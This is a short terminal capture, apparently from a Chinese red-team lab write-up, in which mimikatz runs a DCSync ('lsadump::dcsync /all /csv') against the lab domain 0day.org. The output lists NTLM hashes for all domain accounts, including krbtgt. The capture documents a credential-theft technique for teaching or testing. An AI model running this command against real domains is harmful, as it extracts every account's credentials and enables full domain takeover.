 cmd (作为 sqladmin@0day.org 运行)
C:\Users\sqladmin\Desktop\win64>mimikatz.exe privilege::debug "lsadump::dcsync /
domain:0day.org  /all /csv" exit
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::dcsync /domain:0day.org  /all /csv
[DC] '0day.org' will be the domain
[DC] 'OWA2010SP3.0day.org' will be the DC server
[DC] Exporting domain '0day.org'
502     krbtgt  36f9d9e6d98ecf8307baf4f46ef842a2
1134    alan    814349b2aaf76a104c503c55dff8d8e5
1129    hr      313407732d000e32189f08ecf1257b4b
1131    lowser  814349b2aaf76a104c503c55dff8d8e5
1136    tadmin  acee7f672c88b2083d37b8f0ead1edfd
1125    itadmin ccef208c6485269c20db2cad21734fe7
1126    antivirus       518b98ad4178a53695dc997aa02d455c
1140    backup  518b98ad4178a53695dc997aa02d455c
1138    dev     a76f1448cacdc40ec79a93c584137ffd
1153    ftpuser 07cd41a377bdc311922abf890f2f7141
1155    PC-JERRY-0DAY$  164a82c966037320fc18a39166f7e2e9
1156    PC-JACK-0DAY$   b6d7ab4b4be37877e603fa57db7d2c8a
1157    PC-MARY-0DAY$   b5007ba99a79a58856330ba1e038f9c3
1128    jerry   ccef208c6485269c20db2cad21734fe7
1162    0day    dad655ea5e63e94acebb6805eddb92be
1159    klion   2cce5c9d61d9e56be3437f30caa5ad91
1161    klionsec        07cd41a377bdc311922abf890f2f7141
1171    RedTeamBox      b905ff9a3f7a51df7fcd8a572829d773
1169    Redteamer       df84f8428f7fd085acd1a9dd82dd539c
1173    secretary       12ba78c02bf1355f315c839448db3f57
雷神众测